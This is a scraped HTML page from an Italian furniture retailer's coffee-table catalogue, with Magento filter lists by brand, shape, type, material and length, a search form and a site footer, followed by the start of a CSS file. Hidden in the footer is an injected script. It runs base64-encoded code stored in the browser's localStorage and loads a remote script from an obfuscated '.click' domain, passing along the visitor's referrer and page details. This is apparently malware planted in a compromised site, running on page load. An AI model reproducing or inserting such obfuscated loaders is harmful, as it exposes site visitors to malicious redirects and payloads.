                        class="count">
                            13<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=514"
                    rel="nofollow"
                >Porada<span
                        class="count">
                            26<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=444"
                    rel="nofollow"
                >Presotto<span
                        class="count">
                            5<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1121"
                    rel="nofollow"
                >Quinti<span
                        class="count">
                            7<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1077"
                    rel="nofollow"
                >Roberti Rattan<span
                        class="count">
                            7<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1271"
                    rel="nofollow"
                >Sculptures Jeux<span
                        class="count">
                            5<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1127"
                    rel="nofollow"
                >Story Zeroventiquattro<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1083"
                    rel="nofollow"
                >Twils<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1075"
                    rel="nofollow"
                >Viccarbe<span
                        class="count">
                            15<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1095"
                    rel="nofollow"
                >Wewood<span
                        class="count">
                            7<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div data-role="ln_collapsible" class="filter-options-item"
                             attribute="tavolino_forma">
                            <div data-role="ln_title" class="filter-options-title">Forma</div>
                            <div data-role="ln_content" class="filter-options-content">
                                
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_forma=392"
                    rel="nofollow"
                >Quadrato<span
                        class="count">
                            101<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_forma=393"
                    rel="nofollow"
                >Rettangolare<span
                        class="count">
                            101<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_forma=394"
                    rel="nofollow"
                >Rotondo<span
                        class="count">
                            132<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_forma=390"
                    rel="nofollow"
                >Ellittica<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_forma=391"
                    rel="nofollow"
                >Ovale<span
                        class="count">
                            17<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_forma=395"
                    rel="nofollow"
                >Sagomato<span
                        class="count">
                            39<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div data-role="ln_collapsible" class="filter-options-item"
                             attribute="tavolino_tipologia">
                            <div data-role="ln_title" class="filter-options-title">Tipologia</div>
                            <div data-role="ln_content" class="filter-options-content">
                                
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_tipologia=396"
                    rel="nofollow"
                >Fisso<span
                        class="count">
                            276<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_tipologia=398"
                    rel="nofollow"
                >Su ruote<span
                        class="count">
                            7<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_tipologia=400"
                    rel="nofollow"
                >Trasformabile<span
                        class="count">
                            6<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_tipologia=399"
                    rel="nofollow"
                >Alzabile<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_tipologia=401"
                    rel="nofollow"
                >Allungabile<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_tipologia=402"
                    rel="nofollow"
                >Con contenitore<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
    </ol>
                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div data-role="ln_collapsible" class="filter-options-item"
                             attribute="tavolino_materialepiano">
                            <div data-role="ln_title" class="filter-options-title">Materiale piano</div>
                            <div data-role="ln_content" class="filter-options-content">
                                
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=1134"
                    rel="nofollow"
                >Cemento<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=813"
                    rel="nofollow"
                >Ceramica<span
                        class="count">
                            16<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=373"
                    rel="nofollow"
                >Cuoio<span
                        class="count">
                            4<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=371"
                    rel="nofollow"
                >Ecopelle<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=1233"
                    rel="nofollow"
                >Gres<span
                        class="count">
                            11<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=1209"
                    rel="nofollow"
                >HPL<span
                        class="count">
                            8<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=374"
                    rel="nofollow"
                >Laccato <span
                        class="count">
                            61<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=375"
                    rel="nofollow"
                >Laminato<span
                        class="count">
                            37<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=214"
                    rel="nofollow"
                >Legno<span
                        class="count">
                            102<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=1177"
                    rel="nofollow"
                >Marmo<span
                        class="count">
                            48<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=376"
                    rel="nofollow"
                >Materie plastiche<span
                        class="count">
                            4<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=369"
                    rel="nofollow"
                >Metallo<span
                        class="count">
                            55<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=372"
                    rel="nofollow"
                >Pelle<span
                        class="count">
                            5<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=370"
                    rel="nofollow"
                >Pietra<span
                        class="count">
                            7<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=857"
                    rel="nofollow"
                >Specchio<span
                        class="count">
                            9<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=377"
                    rel="nofollow"
                >Tessuto<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialepiano=368"
                    rel="nofollow"
                >Vetro<span
                        class="count">
                            81<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div data-role="ln_collapsible" class="filter-options-item"
                             attribute="tavolino_materialestruttura">
                            <div data-role="ln_title" class="filter-options-title">Materiale struttura</div>
                            <div data-role="ln_content" class="filter-options-content">
                                
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=1191"
                    rel="nofollow"
                >Ceramica<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=378"
                    rel="nofollow"
                >Ferro battuto<span
                        class="count">
                            11<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=389"
                    rel="nofollow"
                >Laccato<span
                        class="count">
                            34<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=388"
                    rel="nofollow"
                >Laminato<span
                        class="count">
                            10<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=213"
                    rel="nofollow"
                >Legno<span
                        class="count">
                            71<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=1175"
                    rel="nofollow"
                >Marmo<span
                        class="count">
                            5<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=387"
                    rel="nofollow"
                >Materie plastiche<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=1208"
                    rel="nofollow"
                >Metallo<span
                        class="count">
                            88<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=383"
                    rel="nofollow"
                >Pelle<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=381"
                    rel="nofollow"
                >Pietra<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=385"
                    rel="nofollow"
                >Tessuto<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=386"
                    rel="nofollow"
                >Vetro/Cristallo<span
                        class="count">
                            8<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_materialestruttura=1132"
                    rel="nofollow"
                >Azienda<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
    </ol>
                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                        <div data-role="ln_collapsible" class="filter-options-item"
                             attribute="tavolino_lunghezza">
                            <div data-role="ln_title" class="filter-options-title">Lunghezza</div>
                            <div data-role="ln_content" class="filter-options-content">
                                
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_lunghezza=403"
                    rel="nofollow"
                >da 0 a 49 cm<span
                        class="count">
                            122<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_lunghezza=404"
                    rel="nofollow"
                >da 50 a 99 cm<span
                        class="count">
                            191<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_lunghezza=405"
                    rel="nofollow"
                >da 100 a 149 cm<span
                        class="count">
                            115<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_lunghezza=406"
                    rel="nofollow"
                >da 150 a 199 cm<span
                        class="count">
                            34<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?tavolino_lunghezza=407"
                    rel="nofollow"
                >oltre 200 cm<span
                        class="count">
                            4<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                                            <script type="text/x-magento-init">
                        {
                             ".block-content.filter-content":{
                                 "mpAjax": {"active":["id"],"params":{"id":"56"},"isCustomerLoggedIn":false}                             }
                        }
                    </script>
                                    </div>
            </div>




        </div>
    </div>


</div>
</div>

</div></div><div class="row searchbox-row p-5 hidden"><div class="col-12 d-flex p-5"><style>#html-body [data-pb-style=N09YY7D],#html-body [data-pb-style=WOUX8Q5]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WOUX8Q5]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=N09YY7D]{align-self:stretch}#html-body [data-pb-style=FBSU7HC]{display:flex;width:100%}#html-body [data-pb-style=B5XFIOK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=TKAFJF1]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WOUX8Q5"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="N09YY7D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="FBSU7HC"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="B5XFIOK"><h2 class="testo-bianco" data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="TKAFJF1">Cerca nel nostro catalogo il prodotto o il brand che preferisci</h2></div></div></div></div></div></div><div class="col-12 d-flex p-5 col-md-4"><div class="block block-search float-start">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.lartdevivre.it/it/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.lartdevivre.it/it/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.lartdevivre.it/it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></main><footer class="footer-container container-fluid"><div class="row footer-wrapper"><div class="footer-primary-container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
    <div class="row justify-content-between">


		<div class="col-6 col-sm-6 col-lg col-xl">

            <h6 class="block-title heading">lartdevivre.it</h6>

            <ul>
                <li><a href="https://www.lartdevivre.it/it/chi-siamo/">Chi siamo</a></li>
				<li><a href="https://www.lartdevivre.it/it/dove-siamo/">Dove siamo</a></li>	
				<li><a href="https://www.lartdevivre.it/it/privacy-policy/">Privacy policy</a></li>
                <li><a href="javascript:return;" class="iubenda-cs-preferences-link">Preferenze cookie</a></li>
            </ul>

        </div>



        <div class="col-6 col-sm-6 col-lg col-xl">

            <h6 class="block-title heading">Assistenza</h6>

            <ul>
                <li><a href="https://www.lartdevivre.it/it/condizioni-di-vendita/">Condizioni di vendita</a></li>
                <li><a href="https://www.lartdevivre.it/it/spedizioni/">Spedizioni e trasporti</a></li>
              <li><a href="https://www.lartdevivre.it/it/pagamenti/">Modalità di pagamento</a></li>
		</ul>

        </div>

		<div class="col-6 col-sm-6 col-lg col-xl">

            <h6 class="block-title heading">Negozio</h6>

            <div class="block-content">

                <ul>

 <li><a href="https://www.lartdevivre.it/it/marchi.html/">I brand</a></li>
 <!-- <li><a href="https://www.lartdevivre.it/it/catalog/seo_sitemap/category/">I reparti</a></li> -->
 <!-- <li><a href="https://www.lartdevivre.it/it/outlet-promo/outlet.html/">Outlet</a></li> -->
 <!-- <li><a href="https://www.lartdevivre.it/it/outlet-promo/promo-home-collection.html/">Promozioni</a></li> -->

              

                </ul>
             </div>
        </div>

        
		<div class="col-6 col-sm-6 col-lg-3 col-xl-3 py-5">

			<div class="row justify-content-start justify-content-lg-end">
				<div class="col-auto"><a href="https://www.instagram.com/lartdevivre.it/?hl=it" target="_blank"><i class="fab fa-instagram" ></i></a></div>
				<div class="col-auto"><a href="https://it-it.facebook.com/lartdevivreonline" target="_blank"><i class="fab fa-facebook" ></i></a></div>
				<div class="col-auto"><a href="https://www.pinterest.it/lartdevivredeco/" target="_blank"><i class="fab fa-pinterest" ></i></a></div>
			</div>
        </div>
        

    </div>

</div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><div class="footer-secondary-container">

    <div class="language-selector">
        <div class="row justify-content-center p-3">
            <div class="col col-md-6 languageflags">
                <div class="col-auto mx-5 ">Select your language</div>
                <div class="col-auto langs-wrapper">

                                                                        
                            <a class="lang-flag" href="https://www.lartdevivre.it/it/stores/store/redirect/___store/it/___from_store/it/uenc/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvY29tcGxlbWVudGktYXJyZWRvL3Rhdm9saW5pLmh0bWw%2C/"><img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/flags/flag_it.png" alt="could not find image for Italiano"/></a>
                                                                                                                            
                            <a class="lang-flag" href="https://www.lartdevivre.it/it/stores/store/redirect/___store/en/___from_store/it/uenc/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvZW4vY29tcGxlbWVudGktYXJyZWRvL3Rhdm9saW5pLmh0bWw%2C/"><img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/flags/flag_en.png" alt="could not find image for English"/></a>
                                                                                        </div>
            </div>
        </div>

        </div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
    <div class="row justify-content-evenly py-3">
        
        <div class="col-sm-12 col-md-6 col-lg-6 col-xl-3 gy-2 gy-md-4 gy-xl-0">
            <div class="row align-items-start">
                <div class="col-2 col-md-auto">
                    <i class="fa fa-phone iconafooter py-2 " aria-hidden="true" ></i>
                </div>
                <div class="col">
                    <h6 class="">+39 392 9160741</h6>
                    <div class="">Lun: 15.00 - 19.00 <br>
                        Mar - Sab: 10.00 - 13.00 / 14.00 - 19.00 </div>
                    </div>
            </div>
        </div>
        <div class="col-sm-12 col-md-6 col-lg-6 col-xl-3 gy-4 gy-xl-0">
            <div class="row align-items-start">
                <div class="col-2 col-md-auto">
                    <i class="fa fa-envelope iconafooter  py-2" aria-hidden="true" ></i>
                </div>
                <div class="col">
                    <h6 class="">Servizio clienti</h6>
                    <div class="">onlinestore@lartdevivre.it</div>
                    <div class="">amministrazione@lartdevivre.it</div>
                </div>
            </div>
        </div>
        
        <div class="col-sm-12 col-md-6 col-lg-6 col-xl-3 gy-4 gy-xl-0">
            <div class="row align-items-start">
                <div class="col-2 col-md-auto">
                    <i class="fa fa-map-marker iconafooter py-2 " aria-hidden="true"></i>
                </div>
                <div class="col">
                    <h6 class="">Showroom</h6>
                    <div class="">Via della Boschina, 3<br>20831 Seregno (MB) - Italia</div>
                </div>
            </div>
        </div>

 <div class="col-sm-12 col-md-6 col-lg-6 col-xl-3 gy-4 gy-xl-0">
            <div class="row align-items-start">
                <div class="col-2 col-md-auto">
                    <i class="fa fa-star iconafooter py-2 " aria-hidden="true" ></i>
                </div>
                <div class="col">
                    <h6 class="">Cosa dicono i nostri clienti</h6>
                    <div class=""><a href="https://www.google.com/search?q=lartdevivreonline&amp;oq=lartdevivreonline&amp;aqs=chrome..69i57j69i60l3j69i65l3.2791j0j1&amp;sourceid=chrome&amp;ie=UTF-8#lrd=0x4786bce5146b3601:0x7f3a50e276a928e,1,,,s" target="_blank">Leggi le recensioni su Google</a><br>
<a href="https://www.facebook.com/lartdevivreonline/reviews" target="_blank">Leggi le recensioni su Facebook</a></div>
                    </div>
            </div>
        </div>


    </div>
</div></div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lartdevivre.it\/it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lartdevivre.it\/it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lartdevivre.it\/it\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lartdevivre.it\/it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/55d46219a72b23ba2b8d4ee8/1bpvsguki';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        <script type="text/javascript">
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
<small class="copyright">
    <span>&copy; 2014-2023 l&#039;Art de Vivre s.n.c. Tutti i diritti riservati. - P.IVA 03804390965 - made with ♥ by  l&#039;Art de Vivre &amp; Nosodisk</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/source/_ldv.css
body_size: 13747
content:
/* @ldv-color-azzurro: #0083b9; */
.btn svg {
  float: left;
  font-size: 2rem;
}
.btn-xl {
  --bs-btn-padding-y: 1rem;
  --bs-btn-padding-x: 2rem;
  --bs-btn-font-size: 1.5rem;
}
.btn-primary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #0183B9;
  --bs-btn-border-color: #0183B9;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #0b5ed7;
  --bs-btn-hover-border-color: #0a58ca;
  --bs-btn-focus-shadow-rgb: 49,132,253;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #0a58ca;
  --bs-btn-active-border-color: #0a53be;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #0183B9;
  --bs-btn-disabled-border-color: #0183B9;
}
.action.primary,
.action-primary,
a.action.primary,
a.action-primary {
  background: #0183B9;
  border: 1px solid #0183B9;
  color: #FFF !important;
}
.padding-10-px {
  padding: 10px;
}
.language-selector .languageflags {
  display: flex;
  justify-content: center;
}
body {
  background-color: #000;
}
.page-wrapper {
  /* padding-bottom: 80px; */
  background-color: #FFF;
}
.page-header {
  background-color: #333333;
  background: rgba(0, 0, 0, 0.8);
  -webkit-backdrop-filter: saturate(180%) blur(20px);
  backdrop-filter: saturate(180%) blur(20px);
  border-bottom: 0px solid #ccc;
  /*
   .switcher {
       .options {
           ul.dropdown{

               margin: 0;
               padding: 0;
               list-style: none none;
               background: #fff;
               border: 1px solid #bbb;
               margin-top: 4px;
               min-width: 160px;
               z-index: 100;
               box-sizing: border-box;
               display: none;
               position: absolute;
               top: 100%;
               box-shadow: 0 3px 3px rgb(0 0 0 / 15%);

           }
       }

    }
    */
}
@media (max-width: 768px) {
  .page-header {
    margin-bottom: -54px;
  }
}
.page-header .left-col .block-search {
  padding-left: 0;
}
.page-header #search_mini_form {
  position: absolute;
  display: none;
}
.page-header .mainlogo img {
  /* max-width: 90%; */
  max-width: 174px;
}
.page-header .main-header-row {
